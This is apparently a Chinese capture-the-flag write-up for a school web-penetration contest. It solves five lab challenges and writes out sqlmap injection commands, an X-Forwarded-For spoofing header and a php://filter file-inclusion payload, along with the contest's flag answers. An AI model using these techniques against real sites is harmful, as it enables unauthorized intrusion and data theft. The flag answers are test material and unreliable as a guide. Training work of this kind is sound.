网络安全(中职组)-B模块:Web安全渗透测试

Web安全渗透测试

任务环境说明:

服务器场景:PYsystem003(关闭链接)

服务器操作系统:未知

用户名:未知 密码:未知



1. 通过浏览器访问http://靶机服务器IP/1,对该页面进行渗透测试, 找到flag格式:flag{Xxxx123},括号中的内容作为flag值并提交;

连续按F12就能查源码

flag{fc35fdc70d5fc69d269883a822c7a53e}





2. 通过浏览器访问http://靶机服务器IP/2,对该页面进行渗透测试, 找到flag格式:flag{Xxxx123},括号中的内容作为flag值并提交;

传参id=1可见是一个sql注入,直接sqlmap跑就行

sqlmap -u "url" --current-db #--current-db参数获取当前正在使用的数据库

跑出来是mysql库

sqlmap -u "url" -tables -D mysql #获取库中表

其中有一个comehere!!!表

sqlmap -u "url" -columns -T "comehere\!\!\!" -D mysql #获取字段,表名这里要使用转义字符才能正常使用



跑出来只有一个字段F1Ag

sqlmap -u "http://172.16.102.247/2/aa.php?id=1" --dump -C F1Ag -T "comehere\!\!\!" -D "mysql" #获取字段下的信息

f14g{187ef4436122d1cc2f40dc2b92f0eba0}





3. 通过浏览器访问http://靶机服务器IP/3,对该页面进行渗透测试, 找到flag格式:flag{Xxxx123},括号中的内容作为flag值并提交;

禁止爬虫就是rebots.txt文件,直接访问

文件中包含flag文件,直接访问flag文件就行

flag{8c7dd922ad47494fc02c388e12c00eac}







4. 通过浏览器访问http://靶机服务器IP/4,对该页面进行渗透测试, 找到flag格式:flag{Xxxx123},括号中的内容作为flag值并提交;

本地访问可以看出是XFF伪造

BP抓包之后,改一下包就行

插入一行

X-Forwarded-For:127.0.0.1

flag{c71b47723409ac75d3e6b28f78b372ce}



5. 通过浏览器访问http://靶机服务器IP/5,对该页面进行渗透测试, 找到flag格式:flag{Xxxx123},括号中的内容作为flag值并提交。



从file可以看出是一个文件包含



尝试base64加密访问一下主页

file=php://filter/read=convert.base64-encode/resource=index.php

base64解密一下文本

file=php://filter/read=convert.base64-encode/resource=flag.php

同样base64解码

flag{098f6bcd4621d373cade4e832627b4f6}